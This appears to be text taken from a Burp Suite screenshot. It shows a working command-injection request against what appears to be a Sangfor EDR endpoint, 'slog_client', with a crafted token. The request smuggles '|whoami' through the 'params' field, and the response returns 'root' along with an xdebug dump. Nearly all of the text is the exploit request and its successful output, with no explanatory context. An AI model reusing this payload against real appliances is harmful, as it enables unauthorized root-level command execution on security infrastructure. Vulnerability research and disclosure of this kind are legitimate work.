 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST
/api/edr/sangforinter/v2/cssp/slog_client?token=eyJyYW5kb20iOiIxIiwgIm1kNSI6ImM0Y2E0MjM4YTBiOTIzO
DIwZGNjNTA5YTZmNzU4NDliIn0= HTTP/1.1
Host
Content-Length: 20
{"params":"|whoami"}
Response
Raw Headers Hex HTML
HTTP/1.1 200 OK
Server:
Date
Content-
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
Content-Length: 782
ret:0<pre class='xdebug-var-dump' dir='ltr'>
<small>/ac/dc/ldb/bin/web/dev_linkage_launch.php:317:</small>
<b>array</b> <i>(size=3)</i>
'app_args' <font color='#888a85'>=&gt;</font>
<b>array</b> <i>(size=1)</i>
'name' <font color='#888a85'>=&gt;</font> <small>string</small> <font color='#cc0000'>'app.web.device_linkage.process_cssp'</font> <i>(length=35)</i>
'opr' <font color='#888a85'>=&gt;</font> <small>string</small> <font color='#cc0000'>'exec_slog_action'</font> <i>(length=16)</i>
'data' <font color='#888a85'>=&gt;</font>
<b>array</b> <i>(size=1)</i>
'params' <font color='#888a85'>=&gt;</font> <small>string</small> <font color='#cc0000'>'|whoami'</font> <i>(length=7)</i>
</pre>{"code":0,"data":["root"],"message":"\u8bf7\u6c42\u6210\u529f"}